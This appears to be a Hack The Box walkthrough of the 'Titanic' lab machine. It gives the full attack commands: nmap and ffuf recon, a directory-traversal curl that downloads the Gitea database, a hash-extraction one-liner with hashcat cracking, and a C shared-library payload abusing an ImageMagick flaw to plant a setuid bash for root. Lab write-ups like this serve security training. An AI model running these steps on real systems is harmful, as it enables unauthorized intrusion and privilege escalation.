Titanic
As always let’s start with an nmap scan.
1
2
3
4
5
6
7
8
9
10
──(root㉿kali)-[/home/kali/HTB/Titanic]
└─# nmap --min-rate 10000 10.129.217.164
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-22 09:37 EDT
Nmap scan report for 10.129.217.164
Host is up (0.062s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
After finding out what ports are open on the target machine I am going to do a scan on those ports to determine service/version information.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(root㉿kali)-[/home/kali/HTB/Titanic]
└─# nmap -p 22,80 -sCV 10.129.217.164
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-22 09:38 EDT
Nmap scan report for 10.129.217.164
Host is up (0.047s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 73:03:9c:76:eb:04:f1:fe:c9:e9:80:44:9c:7f:13:46 (ECDSA)
|_ 256 d5:bd:1d:5e:9a:86:1c:eb:88:63:4d:5f:88:4b:7e:04 (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Did not follow redirect to http://titanic.htb/
Service Info: Host: titanic.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Based on the output it can be determined that the target is Ubuntu and also that port 80 is redirecting to titanic.htb. Let’s add this to the /etc/hosts file.
1
vim /etc/hosts
While enumerating the website by clicking around I am going to start ffuf to fuzz for any subdomains.
1
ffuf -u http://10.129.217.164 -H "Host: FUZZ.titanic.htb" -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-20000.txt -ac
This gave back “dev”, let’s add this as well to the /etc/hosts file.
By clicking around on the titanic.htb page the only responsive part is the “Book Your Trip” button.
By sending a booking request and paying attention to the Network tab in developer tools many important pieces of information are visible. For example, the site is running Werkzeug Python.
Also wanted to look at what kind of pages am I looking at, by the error message and with the help of Wappalyzer it is determined, that this is Flask.
For enumerating any additional direcotries I ran feroxbuster.
1
feroxbuster -u http://titanic.htb
This gave back nothing significant that I could use to progress further. 
Time to switch to the dev site, which is hosting Gitea. 
By clicking on the “Explore” tab, I found two repositories.
The docker-config repository has two folders.
One of them shows a password and the other one where the Gitea data that lives on the host machine.
The flask-app repository also shows the source code of titanic.htb.
The source code gives away a few things, for example:
- / returns the static page
- /book only accepts POST requests saves the data with a random UUID filename, and then returns a redirect to /downloads.
Let’s break down a booking request into smaller pieces and take a closer look.
By sending a request it can be examined that first the application sends a POST request and after that redirects to the /download directory. Later it turned out this is a directory traversal/file read vulnerability.
By reading the output the only user outside of root that has a shell set is the developer. So I read the user.txt file based on this opportunity.
The docker-compose.yml file showed that there is a shared volume in the developer’s home directory, this is going to help out with getting a shell as a user.
This path was: /home/developer/gitea/data
Using this path we can chain this information with the database info which leaks the path to the database.
Using curl I downloaded the database.
1
curl 'http://titanic.htb/download?ticket=/home/developer/gitea/data/gitea/gitea.db' -o gitea.db
In this database I found 2 long hashes, I used Google and found a method how to make a crackable hash from these strings.
1
sqlite3 gitea.db "select passwd,salt,name from user" | while read data; do digest=$(echo "$data" | cut -d'|' -f1 | xxd -r -p | base64); salt=$(echo "$data" | cut -d'|' -f2 | xxd -r -p | base64); name=$(echo $data | cut -d'|' -f 3); echo "${name}:sha256:50000:${salt}:${digest}"; done | tee gitea.hashes
Copied these hashes to a file and used hashcat to crack them.
1
hashcat hashes.txt /usr/share/wordlists/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz --user
This was successful and cracked the password for the developer user.
From now on I can connect to the target machine via ssh and with the credentials.
1
ssh developer@titanic.htb
The privilege escalation is a little bit harder because /proc is mounted with the hideid option set to invisible.
1
mount | grep "/proc "
The privesc can be done by paying attention to the metadata.log file that is owned by root and is being written every minute.
This is being done by a cron job that is running the following script.
The target in this script is Image Magic. The version of Titanic is 7.1.1
By doing a quick Google search it is easy to find a POC exploit for this version. I used one found on this GitHub page.
https://github.com/ImageMagick/ImageMagick/security/advisories/GHSA-8rxc-922v-phg8
So I ran the following code:
1
2
3
4
5
6
7
8
9
10
gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
__attribute__((constructor)) void init(){
system("cp /bin/bash /tmp/chr0nicler; chmod 6777 /tmp/chr0nicler");
exit(0);
}
EOF
This loads the library which calls system(“id”) in its constructor. After a minute or so the cron ran and my bash was there.
After this, I can run the command with -p which gives a root shell.

